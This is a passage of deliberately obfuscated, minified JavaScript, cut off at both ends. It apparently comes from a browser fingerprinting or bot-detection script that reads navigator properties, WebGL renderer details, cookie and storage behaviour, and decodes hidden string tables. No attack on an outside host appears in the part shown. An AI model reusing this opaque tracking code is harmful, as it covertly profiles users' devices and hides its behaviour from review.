dc()[qE(pX)],PP([],[][[]]))?dc()[qE(db)](Ns,rP,hE,cX):dc()[qE(vW)].call(null,YO,v0,l5n,Zg)]),ES));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,B6(B6([])),Nt,B6([]))](Q[m9(typeof PS()[CP(v0)],'undefined')?PS()[CP(DP)](hBn,Pv,wQ):PS()[CP(ES)](K1,Bc,gHn)][Xv()[Rq(rV)](D7,B0,MQ,xg)]),hJ),dK(Q[dc()[qE(Kb)](W7,z9,Nt,RS)](Q[PS()[CP(DP)].apply(null,[hBn,z9,wQ])][Xv()[Rq(kh)](QA,B6(fs),H7,Id)]),Id));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,Q0,Nt,B6(MJ))](Q[PS()[CP(DP)](hBn,xG,wQ)][Ps()[IW(Id)].apply(null,[GD,bX,j3,r8,ES,H0])]),UG[p7]),dK(Q[dc()[qE(Kb)](W7,B0,Nt,B0)](Q[PS()[CP(DP)].apply(null,[hBn,B6({}),wQ])][PS()[CP(GD)].apply(null,[B3,B6([]),Y1])]),Ov));VJn+=PP(dK(Q[dc()[qE(Kb)].call(null,W7,SS,Nt,f9)](Q[PS()[CP(DP)](hBn,dS,wQ)][m9(typeof KP()[Ds(Nh)],'undefined')?KP()[Ds(rV)](AX,Bb):KP()[Ds(cX)].call(null,Sg,Sk)]),d0),dK(Q[dc()[qE(Kb)].apply(null,[W7,B6(B6(fs)),Nt,B6(B6([]))])](Q[PS()[CP(DP)](hBn,jG,wQ)][zX()[FA(mW)].call(null,DD,tW,rV,j3,ph)]),Ad));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,gk,Nt,pD)](Q[PS()[CP(DP)].call(null,hBn,B6([]),wQ)][VP()[fd(s6)].call(null,xjn,rP,B6(B6(fs)))]),UG[Xs]),dK(Q[dc()[qE(Kb)].call(null,W7,B6(B6(MJ)),Nt,kC)](Q[PS()[CP(DP)](hBn,Gd,wQ)][m9(typeof KP()[Ds(cX)],PP([],[][[]]))?KP()[Ds(kh)](ds,QN):KP()[Ds(cX)](mR,pq)]),UG[BE]));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,B6(B6(MJ)),Nt,kC)](Q[PS()[CP(DP)](hBn,B6(B6(MJ)),wQ)][VP()[fd(I9)](HO,Ov,B6(B6({})))]),rP),dK(Q[RG(typeof dc()[qE(ks)],PP([],[][[]]))?dc()[qE(vW)](vW,f9,B7,SS):dc()[qE(Kb)].apply(null,[W7,cX,Nt,H0])](Q[PS()[CP(DP)](hBn,SS,wQ)][VP()[fd(xs)].apply(null,[XG,Bb,B6(B6(MJ))])]),vD));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,pX,Nt,B6({}))](Q[PS()[CP(DP)](hBn,tg,wQ)][VP()[fd(jG)].apply(null,[SV,mJ,pD])]),kv),dK(Q[dc()[qE(Kb)](W7,nz,Nt,B0)](Q[PS()[CP(DP)].apply(null,[hBn,K7,wQ])][dc()[qE(q4)].call(null,r7,xs,bt,vD)]),mW));VJn+=PP(dK(Q[dc()[qE(Kb)].call(null,W7,Nh,Nt,RS)](Q[PS()[CP(DP)].apply(null,[hBn,bX,wQ])][Ps()[IW(Ov)](Ov,Mz,D8,MQ,tW,xd)]),R7),dK(Q[dc()[qE(Kb)](W7,kh,Nt,I9)](Q[RG(typeof PS()[CP(L0)],'undefined')?PS()[CP(ES)](QFn,Mz,j7):PS()[CP(DP)](hBn,bX,wQ)][m9(typeof dc()[qE(DP)],PP([],[][[]]))?dc()[qE(Bb)](D9,hG,vQ,rP):dc()[qE(vW)](kmn,I9,dk,ES)]),AE));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,BE,Nt,B6(B6({})))](Q[PS()[CP(DP)].apply(null,[hBn,B6(fs),wQ])][zW()[HG(s6)].apply(null,[hJ,W3])]),p7),dK(Q[dc()[qE(Kb)](W7,B6([]),Nt,Bb)](Q[PS()[CP(DP)].apply(null,[hBn,Nh,wQ])][dc()[qE(B0)].apply(null,[D9,Ag,Ag,B6(MJ)])]),Xs));VJn+=PP(dK(Q[dc()[qE(Kb)].call(null,W7,Ov,Nt,H7)](Q[PS()[CP(DP)](hBn,ZA,wQ)][zW()[HG(I9)].apply(null,[F7,q2n])]),BE),dK(Q[dc()[qE(Kb)].apply(null,[W7,tg,Nt,Pv])](Q[m9(typeof PS()[CP(Nh)],PP([],[][[]]))?PS()[CP(DP)](hBn,SS,wQ):PS()[CP(ES)](Tk,B6(B6({})),Uln)][zX()[FA(R7)].apply(null,[rP,B0,s6,M8,ELn])]),ws));VJn+=PP(dK(Q[dc()[qE(Kb)](W7,RS,Nt,dv)](Q[PS()[CP(DP)](hBn,GS,wQ)][tS()[wD(mW)](db,M8,Lw,bX,vD,MQ)]),z9),dK(Q[dc()[qE(Kb)](W7,B6(B6(fs)),Nt,Xs)](Q[PS()[CP(DP)](hBn,B6(B6({})),wQ)][O6()[TX(BE)].call(null,BE,Ph,bP,Dx,Kz,Ag)]),UG[ws]));VJn+=PP(PP(dK(Q[dc()[qE(Kb)].apply(null,[W7,s6,Nt,Kb])](Q[PS()[CP(f9)](wY,GS,vQ)][zX()[FA(AE)].apply(null,[mW,sX,K6,zz,xHn])]),UG[z9]),dK(Q[dc()[qE(Kb)](W7,gk,Nt,rV)](Q[PS()[CP(DP)](hBn,z9,wQ)][KP()[Ds(Kb)](D8,xG)]),pX)),dK(Q[m9(typeof dc()[qE(DP)],PP([],[][[]]))?dc()[qE(Kb)].apply(null,[W7,B6(B6([])),Nt,nz]):dc()[qE(vW)](tV,B6(B6({})),dz,K6)](Q[PS()[CP(DP)](hBn,NC,wQ)][m9(typeof VP()[fd(kh)],PP([],[][[]]))?VP()[fd(QN)](tt,db,MQ):VP()[fd(H0)].apply(null,[RN,SHn,r8])]),mJ));var Vpn;return Vpn=VJn[dc()[qE(l6)].call(null,bb,nz,db,O8)](),V4.pop(),Vpn;}catch(xDn){V4.splice(CO(nSn,MJ),Infinity,fw);var Ovn;return Ovn=KP()[Ds(ms)](b2n,Y1),V4.pop(),Ovn;}V4.pop();}break;case DH:{var cGn=SDn[r2];V4.push(jk);try{var Nsn=V4.length;var V4n=B6({});if(RG(cGn[tS()[wD(DD)](B6(B6(fs)),DLn,Jz,DP,tW,s6)][m9(typeof tS()[wD(ks)],PP(m9(typeof PS()[CP(vW)],PP('',[][[]]))?PS()[CP(ms)](EN,IC,Mq):PS()[CP(ES)].apply(null,[sC,B0,GV]),[][[]]))?tS()[wD(R7)](B6(B6(MJ)),L8,JTn,q4,tW,CE):tS()[wD(DP)].apply(null,[Nh,JBn,Kh,B6(fs),xR,pD])],undefined)){var qXn;return qXn=tS()[wD(AE)](z9,fN,L0,hJ,H0,dS),V4.pop(),qXn;}if(RG(cGn[tS()[wD(DD)](B6({}),DLn,Jz,Md,tW,Gd)][tS()[wD(R7)](zd,L8,JTn,RS,tW,v0)],B6(HF))){var jSn;return jSn=KP()[Ds(ms)](jHn,Y1),V4.pop(),jSn;}var Tpn;return Tpn=Xv()[Rq(ms)].call(null,nx,B6(B6([])),B6(B6(fs)),DP),V4.pop(),Tpn;}catch(xPn){V4.splice(CO(Nsn,MJ),Infinity,jk);var LPn;return LPn=RG(typeof zW()[HG(hJ)],PP('',[][[]]))?zW()[HG(tW)](NHn,Z9):zW()[HG(xs)].call(null,NC,Tc),V4.pop(),LPn;}V4.pop();}break;case YM:{var ZPn=SDn[r2];var HSn=SDn[HF];V4.push(QE);if(mq(typeof Q[PS()[CP(f9)].apply(null,[Vq,Kb,vQ])][dc()[qE(CE)](MG,B6(B6({})),DD,vW)],dc()[qE(hJ)](QA,Md,GD,tW))){Q[PS()[CP(f9)].apply(null,[Vq,hJ,vQ])][dc()[qE(CE)](MG,K6,DD,B6(B6({})))]=PS()[CP(ms)](n6,FS,Mq)[dc()[qE(AE)](Hs,p0,I9,MQ)](ZPn,O6()[TX(cX)].call(null,MJ,wQ,GD,WK,pz,v0))[dc()[qE(AE)].call(null,Hs,v0,I9,Kb)](HSn,PS()[CP(r8)](kP,Bs,Ag));}V4.pop();}break;case GI:{var qAn=SDn[r2];var d6n=SDn[HF];V4.push(hfn);if(B6(b9n(qAn,d6n))){throw new (Q[RG(typeof Xv()[Rq(MQ)],PP('',[][[]]))?Xv()[Rq(ks)](SLn,jt,hg,Jg):Xv()[Rq(Ov)](hMn,Ad,fs,Nh)])(KP()[Ds(MQ)](Oz,Ag));}V4.pop();}break;case HM:{var j4n=SDn[r2];var AXn=SDn[HF];V4.push(UD);var M9n=AXn[O6()[TX(pX)](vW,kv,R7,gb,ht,MQ)];var Uqn=AXn[VP()[fd(B0)].apply(null,[lD,s6,ES])];var cpn=AXn[dc()[qE(Ph)](sK,ks,d0,B6(fs))];var mqn=AXn[RG(typeof KP()[Ds(DP)],PP([],[][[]]))?KP()[Ds(cX)](qX,Xs):KP()[Ds(xd)](dHn,hJ)];var svn=AXn[KP()[Ds(Q0)](kTn,UD)];var Vcn=AXn[VP()[fd(CE)](QR,xR,IC)];var LXn=AXn[dc()[qE(xd)].apply(null,[Yg,Nh,g0,d0])];var Q6n=AXn[dc()[qE(Md)](wLn,L0,Sw,jG)];var kJn;return kJn=PS()[CP(ms)].call(null,F5n,dv,Mq)[dc()[qE(AE)](Fb,B6([]),I9,L0)](j4n)[dc()[qE(AE)].apply(null,[Fb,IC,I9,zd])](M9n,zW()[HG(Bc)].apply(null,[tW,bC]))[dc()[qE(AE)](Fb,cO,I9,BE)](Uqn,zW()[HG(Bc)](tW,bC))[RG(typeof dc()[qE(Ph)],PP([],[][[]]))?dc()[qE(vW)](tR,xg,jN,B6(B6(fs))):dc()[qE(AE)].call(null,Fb,v0,I9,DP)](cpn,RG(typeof zW()[HG(ES)],PP([],[][[]]))?zW()[HG(tW)].apply(null,[zd,m3]):zW()[HG(Bc)](tW,bC))[dc()[qE(AE)](Fb,B6(B6([])),I9,dS)](mqn,m9(typeof zW()[HG(H0)],PP([],[][[]]))?zW()[HG(Bc)].call(null,tW,bC):zW()[HG(tW)].call(null,zz,JBn))[dc()[qE(AE)](Fb,p7,I9,vW)](svn,m9(typeof zW()[HG(fs)],PP([],[][[]]))?zW()[HG(Bc)](tW,bC):zW()[HG(tW)].apply(null,[zt,Lw]))[dc()[qE(AE)](Fb,hE,I9,BE)](Vcn,zW()[HG(Bc)](tW,bC))[dc()[qE(AE)](Fb,CE,I9,d0)](LXn,zW()[HG(Bc)](tW,bC))[dc()[qE(AE)].apply(null,[Fb,jt,I9,K6])](Q6n,zX()[FA(H0)](MJ,MQ,jG,xR,p3)),V4.pop(),kJn;}break;case Y2:{V4.push(JA);var V9n=B6({});try{var b0n=V4.length;var kAn=B6(HF);if(Q[PS()[CP(DP)].call(null,Ss,Bs,wQ)][PS()[CP(Nh)](YA,IC,Smn)]){Q[PS()[CP(DP)].apply(null,[Ss,hE,wQ])][PS()[CP(Nh)].call(null,YA,bD,Smn)][m9(typeof VP()[fd(hJ)],'undefined')?VP()[fd(Zg)].call(null,mS,Bc,hG):VP()[fd(H0)].call(null,Iz,mZn,rP)](PS()[CP(MQ)](lW,d0,FS),KP()[Ds(Gd)](H9,l6));Q[PS()[CP(DP)](Ss,B6([]),wQ)][PS()[CP(Nh)](YA,B6(B6(MJ)),Smn)][tS()[wD(z9)](FS,J4,kN,q4,v0,GS)](PS()[CP(MQ)](lW,jG,FS));V9n=B6(B6({}));}}catch(pSn){V4.splice(CO(b0n,MJ),Infinity,JA);}var rDn;return V4.pop(),rDn=V9n,rDn;}break;case QH:{V4.push(Q1);var zsn=dc()[qE(wQ)](C9,z9,tg,B6(B6({})));var D6n=dc()[qE(sX)](PJ,Ov,Smn,z9);for(var x9n=fs;BO(x9n,kTn);x9n++)zsn+=D6n[RG(typeof Xv()[Rq(Bc)],PP('',[][[]]))?Xv()[Rq(ks)](Y3,B6(B6({})),B6(fs),l5n):Xv()[Rq(f9)](C9,bX,Id,vW)](Q[RG(typeof VP()[fd(I9)],PP('',[][[]]))?VP()[fd(H0)](AN,qt,gk):VP()[fd(hJ)](Fd,mb,B0)][m9(typeof VP()[fd(FS)],'undefined')?VP()[fd(p0)](kd,NC,Ov):VP()[fd(H0)](fz,Kjn,mb)](x7(Q[VP()[fd(hJ)](Fd,mb,jG)][tS()[wD(d0)](xs,v9,mN,pD,f9,dS)](),D6n[KP()[Ds(fs)].call(null,VS,Lw)])));var q5n;return V4.pop(),q5n=zsn,q5n;}break;case Uj:{var UYn=SDn[r2];V4.push(tt);var LDn=m9(typeof tS()[wD(mJ)],PP(m9(typeof PS()[CP(fs)],'undefined')?PS()[CP(ms)].call(null,Wl,ZA,Mq):PS()[CP(ES)].apply(null,[LN,zd,fw]),[][[]]))?tS()[wD(AE)].apply(null,[Y1,wZn,L0,B6(B6(fs)),H0,bD]):tS()[wD(DP)].call(null,wQ,Djn,kw,Ag,F2n,mW);try{var WJn=V4.length;var d5n=B6(HF);if(UYn[tS()[wD(DD)](OX,YK,Jz,Id,tW,R7)][VP()[fd(Q0)](R0,Gd,ms)]){var ldn=UYn[tS()[wD(DD)](B6(B6(fs)),YK,Jz,ws,tW,B0)][VP()[fd(Q0)](R0,Gd,sX)][RG(typeof dc()[qE(Xs)],PP('',[][[]]))?dc()[qE(vW)].call(null,jN,nz,wk,cX):dc()[qE(l6)](t9,dS,db,xd)]();var X6n;return V4.pop(),X6n=ldn,X6n;}else{var qGn;return V4.pop(),qGn=LDn,qGn;}}catch(IYn){V4.splice(CO(WJn,MJ),Infinity,tt);var Z9n;return V4.pop(),Z9n=LDn,Z9n;}V4.pop();}break;case Tl:{var DGn=SDn[r2];V4.push(OLn);var E9n=zW()[HG(bP)].call(null,Pt,Kk);var JPn=zW()[HG(bP)](Pt,Kk);if(DGn[PS()[CP(f9)].call(null,qG,hG,vQ)]){var csn=DGn[PS()[CP(f9)].apply(null,[qG,p7,vQ])][KP()[Ds(mb)](Kc,OX)](VP()[fd(nz)](vP,p8,db));var T4n=csn[Xv()[Rq(B0)](NN,hE,vD,GD)](Ps()[IW(vD)].call(null,BE,rV,Kz,IC,cX,L0));if(T4n){var WYn=T4n[O6()[TX(L0)](hJ,nz,s6,x1,WE,hG)](O6()[TX(FS)](AE,DP,vD,fnn,LLn,Pv));if(WYn){E9n=T4n[zW()[HG(Zg)](fC,zv)](WYn[Ps()[IW(kv)].apply(null,[RIn,bP,k1,Y1,vD,CE])]);JPn=T4n[zW()[HG(Zg)].call(null,fC,zv)](WYn[VP()[fd(bD)](EC,jt,DD)]);}}}var pXn;return pXn=qq(OL,[m9(typeof zX()[FA(AE)],PP(m9(typeof PS()[CP(MJ)],PP([],[][[]]))?PS()[CP(ms)].call(null,YK,hJ,Mq):PS()[CP(ES)].call(null,qC,Ad,Mx),[][[]]))?zX()[FA(Mz)](ES,MQ,vW,Kz,L1):zX()[FA(ES)](Zt,rP,Zg,zd,vD),E9n,tS()[wD(Mz)].call(null,B6(B6([])),Kz,Ifn,RS,Id,GD),JPn]),V4.pop(),pXn;}break;case G5:{var J6n=SDn[r2];V4.push(LIn);var jAn;return jAn=B6(B6(J6n[tS()[wD(DD)].call(null,dv,ZC,Jz,wQ,tW,DD)]))&&B6(B6(J6n[tS()[wD(DD)](zd,ZC,Jz,B6(B6(fs)),tW,bP)][dc()[qE(rV)](lP,B6(fs),vD,CE)]))&&J6n[tS()[wD(DD)].call(null,Bc,ZC,Jz,ZA,tW,Id)][dc()[qE(rV)].apply(null,[lP,B6(fs),vD,bP])][fs]&&RG(J6n[m9(typeof tS()[wD(mW)],PP(PS()[CP(ms)].apply(null,[OF,UD,Mq]),[][[]]))?tS()[wD(DD)].apply(null,[gk,ZC,Jz,Md,tW,cO]):tS()[wD(DP)](L0,X3,gh,B6(B6([])),B8,hE)][dc()[qE(rV)](lP,DP,vD,B6(fs))][fs][dc()[qE(l6)].call(null,hh,B6([]),db,kC)](),O6()[TX(RS)].call(null,Ov,tg,nz,NA,Kg,GD))?Xv()[Rq(ms)](st,r8,Ov,DP):KP()[Ds(ms)].apply(null,[Hz,Y1]),V4.pop(),jAn;}break;case rI:{var sDn=SDn[r2];V4.push(Xg);var HGn=sDn[tS()[wD(DD)](B0,JN,Jz,B6(B6(fs)),tW,AE)][Xv()[Rq(CE)](nt,MQ,B6(B6(fs)),YQ)];if(HGn){var BPn=HGn[dc()[qE(l6)](H1,O8,db,B6(B6(MJ)))]();var xXn;return V4.pop(),xXn=BPn,xXn;}else{var K5n;return K5n=tS()[wD(AE)](MQ,wh,L0,Kb,H0,dv),V4.pop(),K5n;}V4.pop();}break;case JL:{V4.push(Lb);throw new (Q[Xv()[Rq(Ov)](Q9,z9,jt,Nh)])(dc()[qE(UD)](Kq,B6(fs),tW,H0));}break;case M2:{var vSn=SDn[r2];V4.push(d9);if(m9(typeof Q[KP()[Ds(Ov)](lg,HJ)],dc()[qE(hJ)](mfn,ks,GD,sS))&&mq(vSn[Q[KP()[Ds(Ov)](lg,HJ)][PS()[CP(AE)](Rh,Mz,rP)]],null)||mq(vSn[RG(typeof Xv()[Rq(sX)],PP('',[][[]]))?Xv()[Rq(ks)].call(null,DP,sS,Ov,Og):Xv()[Rq(pX)].call(null,LMn,FS,B6(B6(fs)),z9)],null)){var I4n;return I4n=Q[PS()[CP(v0)](lg,mJ,B0)][RG(typeof O6()[TX(cX)],'undefined')?O6()[TX(MJ)].apply(null,[xs,f9,H0,UD,nHn,GS]):O6()[TX(sS)](ms,zd,xs,vFn,fnn,wQ)](vSn),V4.pop(),I4n;}V4.pop();}break;case qf:{var UGn=SDn[r2];var E6n=SDn[HF];V4.push(xV);if(m8(E6n,null)||X7(E6n,UGn[KP()[Ds(fs)].call(null,Sjn,Lw)]))E6n=UGn[KP()[Ds(fs)](Sjn,Lw)];for(var VGn=UG[MJ],RDn=new (Q[PS()[CP(v0)](Ch,dS,B0)])(E6n);BO(VGn,E6n);VGn++)RDn[VGn]=UGn[VGn];var GSn;return V4.pop(),GSn=RDn,GSn;}break;case SY:{var Wpn=SDn[r2];V4.push(nh);var QYn=PS()[CP(ms)](L4,H0,Mq);var Qdn=PS()[CP(ms)].apply(null,[L4,NC,Mq]);var gdn=tS()[wD(mJ)].apply(null,[mW,dHn,Az,d0,Mz,Ov]);var b6n=[];try{var ZXn=V4.length;var WSn=B6({});try{QYn=Wpn[zW()[HG(Gd)](Gd,Mv)];}catch(jqn){V4.splice(CO(ZXn,MJ),Infinity,nh);if(jqn[PS()[CP(hJ)].call(null,cT,FS,YQ)][Xv()[Rq(cO)](mG,B6(MJ),kh,hG)](gdn)){QYn=Xv()[Rq(xd)](Qs,CE,B6(B6(MJ)),kC);}}var lJn=Q[VP()[fd(hJ)].call(null,c1,mb,B6(MJ))][m9(typeof VP()[fd(ms)],PP('',[][[]]))?VP()[fd(p0)].apply(null,[IX,NC,hJ]):VP()[fd(H0)].call(null,zTn,bb,Nh)](x7(Q[VP()[fd(hJ)].call(null,c1,mb,B6(MJ))][tS()[wD(d0)](MJ,lw,mN,Bc,f9,NC)](),ZI[dc()[qE(mb)](I3,DD,CE,q4)]()))[RG(typeof dc()[qE(vD)],PP([],[][[]]))?dc()[qE(vW)](jV,B6(B6(MJ)),xb,H7):dc()[qE(l6)].apply(null,[Z8,B6(B6({})),db,ES])]();Wpn[zW()[HG(Gd)].apply(null,[Gd,Mv])]=lJn;Qdn=m9(Wpn[m9(typeof zW()[HG(rP)],'undefined')?zW()[HG(Gd)](Gd,Mv):zW()[HG(tW)].call(null,sN,NHn)],lJn);b6n=[qq(OL,[zW()[HG(DP)].call(null,d0,lD),QYn]),qq(OL,[VP()[fd(v0)](KK,Uw,Bs),cc(Qdn,MJ)[dc()[qE(l6)](Z8,K6,db,Y1)]()])];var bXn;return V4.pop(),bXn=b6n,bXn;}catch(PPn){V4.splice(CO(ZXn,MJ),Infinity,nh);b6n=[qq(OL,[zW()[HG(DP)](d0,lD),QYn]),qq(OL,[VP()[fd(v0)].call(null,KK,Uw,Bs),Qdn])];}var ncn;return V4.pop(),ncn=b6n,ncn;}break;}};var jz=function(){return LE.apply(this,[bl,arguments]);};var sd=function(){return ["\vI3a",".(C","-;",".Fj","\v/%*\tyt|HN9>H:",",5.(N","N\x00j\x3f>I;*C.8#*","[","I 3--","2H:;*\x07)$","IIPF","#9JOkN[9/","EHSK","T!1","`<\t-f","\t(,C,:\x07)8\x3f<\x3fYTOS,X8","JF{\x002B:6JOFz}7u","KFp7>","34E;3","VZ^","0.;/+.BKZU,a5)","8>u","\"+\r*","pOP","|\\<8Rn>+ .v","\\UM%8)O)7&#&;9O",");0)&\"9_OF",";.NXK","\x40","89IVVS4[\"0:K+.\v","CM&/E&\n8","RQJK%6I8;","Y\\<{$kh\x40KQi\"5O(.","\"V+","\t(,C,:\x07)8\x3f<\x3fYTOS,X#8R\'1","t",":+\f:9X","C]#>H:\v","UJ#5","\x07+J+\")>\x3f","*; >6.0^X","\x3f=YNZaQ7","<&,9xI^S","%%\' )_~D\x07W ","9;_XR","!0\x00/\";=YI","^WF}9>g:","!","*\x3f\f#O","3","}#/I#\n8","]4{Ru",".1ITZI\x07:<N:s\n\x3f%","*>=D^","BSLBJ+J/=\">4*$_","\x3f)XU",".*BZ^SL)K\'-\"9","*#\f*\fJIW","Y3","NOF","`x[4)O8;0/8\t\x3f(t[JI","\x07","J1R6-p1D$49}\x40l\":\x3fUni^v^Vs4","\n.YRM\x07F\":E:7\bQ#(:/H\\KNPv>_=p","\n\x3f,(BRQ","8\"3]XzQP\";2U:;\n","6XOY","\v\"\fn{xo:t;h!=\"6rg^EZ3<N\'4\"%>.XIJQF/\rk|mDZG{rYds","JK","b7_","L","nh\t","\x3fC87\n<)\'=%","jJ>","ssIM[","\x3fC(7\n!>%*._D","/1-9!\x3fbIZUJ9","+C82",":;\b^&+./HOVW\x07","\x07_$>R","\'5ESZU ]$>H","\f\nB{F","89L+=","\t-\'","-,\t#","HQ!/\'3O","\nz;qzx`4y","0C82","+",",C\\QSS","N","\v\x3f:\f.%e\\RB","+;",".\x3f0","+#;9YmMH\x07Q57n/0>","\x3fO=.$,9[IVH","\'[.H-1\n",".xvzc,l9c\"0&\t\b\'","^PI\x07[8\fO :",",\f 3Y","\x07<+XnV\x40_:%>E+7\n","tnZKP\x3f6y\x0750#))=8NO","OZV[%C*7$5<(NP~D[%","\x07\n\x3f>=9","[\"","R#2H\n\x3f","wd\"2","5C6*","RM","DSLSK54T","5EMJS","%94=)XIZC",")(M%/_R","8NKoN\v[:%:R\'1","\x00\v","8!",".K,;","8=BI","-*,=","93>%<9Y","\x3f\"=9OjPU[$>5J\'0*>%","%&",",0N\\MnJ3-G\"","02J+:1\r:\".\x3f\x40RYA","5P!7\n/\"!;NY","Z\v\r\'","[\"8,H,>>\v9X^MNJ9(",")P\'=8>!=NZVT\x07L72I ","H\\QQM","=HV","\"-J","K=<\x3f\f.(BRQq[!H/<\n","\x3fDSYNS","X%","!/\'3O","./\f3^SK",".^QSqL%4H","\x07[ ","\x00\x07\"/","\\F]3:D\";",".\x00+\n.YRM","M#(E<7\n","EK34I:6","","W=","\\K_$2#O=*#\r*.X",">;","*;","\b\x00","+/\x00+EmMH[$\"b+-<>=","WM>$/G:;","T_$\x3fg<,39,*.","^PJR32I ","*;","..&*NO`B_::R+","NZS","","\x00","8N+=&>\t(2JQL","+0\r).0#)LTQ"];};var G0=function qSn(Cvn,rSn){var g4n=qSn;while(Cvn!=n2){switch(Cvn){case QY:{Cvn-=sL;V4.pop();}break;case m2:{if(BO(YAn,SXn.length)){do{zW()[SXn[YAn]]=B6(CO(YAn,tW))?function(){return qq.apply(this,[YM,arguments]);}:function(){var O0n=SXn[YAn];return function(l4n,Psn){var Tdn=H8.apply(null,[l4n,Psn]);zW()[O0n]=function(){return Tdn;};return Tdn;};}();++YAn;}while(BO(YAn,SXn.length));}Cvn-=W2;}break;case B:{Cvn=S;while(X7(jYn,fs)){if(m9(mDn[bLn[H0]],Q[bLn[MJ]])&&Umn(mDn,wcn[bLn[fs]])){if(m8(wcn,Cs)){PSn+=Ev(sp,[Mpn]);}return PSn;}if(RG(mDn[bLn[H0]],Q[bLn[MJ]])){var tGn=DSn[wcn[mDn[fs]][fs]];var Gpn=qSn(z5,[mDn[MJ],hg,PP(Mpn,V4[CO(V4.length,MJ)]),tGn,jYn,bP]);PSn+=Gpn;mDn=mDn[fs];jYn-=qq(z5,[Gpn]);}else if(RG(wcn[mDn][bLn[H0]],Q[bLn[MJ]])){var tGn=DSn[wcn[mDn][fs]];var Gpn=qSn(z5,[fs,sX,PP(Mpn,V4[CO(V4.length,MJ)]),tGn,jYn,UD]);PSn+=Gpn;jYn-=qq(z5,[Gpn]);}else{PSn+=Ev(sp,[Mpn]);Mpn+=wcn[mDn];--jYn;};++mDn;}}break;case EU:{Cvn=QY;for(var FJn=fs;BO(FJn,D4[KP()[Ds(fs)].call(null,Wnn,Lw)]);FJn=PP(FJn,MJ)){(function(){V4.push(VBn);var m0n=D4[FJn];var mcn=BO(FJn,x6);var Pvn=mcn?Xv()[Rq(fs)](S5,MQ,ES,fs):VP()[fd(fs)](DM,B0,RS);var hpn=mcn?Q[RG(typeof VP()[fd(MJ)],'undefined')?VP()[fd(H0)].call(null,ZO,CK,l6):VP()[fd(MJ)].apply(null,[x9,Nh,nz])]:Q[Xv()[Rq(MJ)].call(null,FF,DD,GS,OX)];var p4n=PP(Pvn,m0n);ZI[p4n]=function(){var Q5n=hpn(XJn(m0n));ZI[p4n]=function(){return Q5n;};return Q5n;};V4.pop();}());}}break;case Nm:{var NPn=PP([],[]);Sdn=CO(s4n,V4[CO(V4.length,MJ)]);Cvn=Fm;}break;case mp:{Cvn=n2;return LE(Ln,[npn]);}break;case Tm:{Cvn=n2;DSn=[[D3(DD),D3(vW),cX,cX]];}break;case jZ:{Cvn=n2;var xpn;return V4.pop(),xpn=Opn,xpn;}break;case f2:{Cvn=lZ;while(Umn(Zdn,fs)){var S4n=W8(CO(PP(Zdn,VSn),V4[CO(V4.length,MJ)]),gvn.length);var N6n=UC(sXn,Zdn);var bDn=UC(gvn,S4n);Lcn+=Ev(sp,[cc(JV(gQ(N6n),gQ(bDn)),JV(N6n,bDn))]);Zdn--;}}break;case FH:{return Ev(SH,[H4n]);}break;case Yl:{Cvn+=pI;while(BO(H6n,jdn[Dv[fs]])){zX()[jdn[H6n]]=B6(CO(H6n,ES))?function(){tr=[];qSn.call(this,Qm,[jdn]);return '';}:function(){var Cdn=jdn[H6n];var x0n=zX()[Cdn];return function(jGn,mvn,TPn,j0n,YSn){if(RG(arguments.length,fs)){return x0n;}var dpn=LE.apply(null,[f2,[jGn,bX,tg,j0n,YSn]]);zX()[Cdn]=function(){return dpn;};return dpn;};}();++H6n;}}break;case C:{Cvn+=xL;while(Umn(dXn,fs)){var BJn=W8(CO(PP(dXn,ppn),V4[CO(V4.length,MJ)]),Scn.length);var NJn=UC(mXn,dXn);var Rpn=UC(Scn,BJn);H4n+=Ev(sp,[cc(JV(gQ(NJn),gQ(Rpn)),JV(NJn,Rpn))]);dXn--;}}break;case cH:{var ppn=rSn[r2];var O9n=rSn[HF];Cvn=C;var j6n=rSn[YM];var Scn=QC[xg];var H4n=PP([],[]);var mXn=QC[j6n];var dXn=CO(mXn.length,MJ);}break;case VH:{return LE(mm,[RJn]);}break;case C5:{var tPn=Et[w6n];var Mdn=CO(tPn.length,MJ);Cvn=CM;}break;case sf:{var B6n;Cvn=n2;return V4.pop(),B6n=QDn,B6n;}break;case A5:{Mpn=CO(Bdn,V4[CO(V4.length,MJ)]);Cvn-=Gl;}break;case sL:{I6n=CO(xJn,V4[CO(V4.length,MJ)]);Cvn=TU;}break;case Aj:{var D4=rSn[r2];var x6=rSn[HF];Cvn+=EH;V4.push(TLn);var XJn=qSn(PH,[]);}break;case CM:{while(Umn(Mdn,fs)){var ISn=W8(CO(PP(Mdn,qJn),V4[CO(V4.length,MJ)]),HPn.length);var KJn=UC(tPn,Mdn);var bGn=UC(HPn,ISn);npn+=Ev(sp,[JV(cc(gQ(KJn),bGn),cc(gQ(bGn),KJn))]);Mdn--;}Cvn+=qf;}break;case S:{return PSn;}break;case Fm:{Cvn=BZ;while(X7(pDn,fs)){if(m9(gAn[x2n[H0]],Q[x2n[MJ]])&&Umn(gAn,YPn[x2n[fs]])){if(m8(YPn,KX)){NPn+=Ev(sp,[Sdn]);}return NPn;}if(RG(gAn[x2n[H0]],Q[x2n[MJ]])){var Ipn=xFn[YPn[gAn[fs]][fs]];var AAn=qSn(M2,[pDn,Pv,B6(B6({})),gAn[MJ],PP(Sdn,V4[CO(V4.length,MJ)]),Ipn]);NPn+=AAn;gAn=gAn[fs];pDn-=qq(LH,[AAn]);}else if(RG(YPn[gAn][x2n[H0]],Q[x2n[MJ]])){var Ipn=xFn[YPn[gAn][fs]];var AAn=qSn(M2,[pDn,B6(B6([])),kv,fs,PP(Sdn,V4[CO(V4.length,MJ)]),Ipn]);NPn+=AAn;pDn-=qq(LH,[AAn]);}else{NPn+=Ev(sp,[Sdn]);Sdn+=YPn[gAn];--pDn;};++gAn;}}break;case TU:{while(X7(Ncn,fs)){if(m9(PDn[rs[H0]],Q[rs[MJ]])&&Umn(PDn,vYn[rs[fs]])){if(m8(vYn,nG)){SAn+=Ev(sp,[I6n]);}return SAn;}if(RG(PDn[rs[H0]],Q[rs[MJ]])){var cJn=AW[vYn[PDn[fs]][fs]];var nqn=qSn.call(null,RT,[p7,PP(I6n,V4[CO(V4.length,MJ)]),PDn[MJ],xd,Ncn,cJn]);SAn+=nqn;PDn=PDn[fs];Ncn-=qq(ZZ,[nqn]);}else if(RG(vYn[PDn][rs[H0]],Q[rs[MJ]])){var 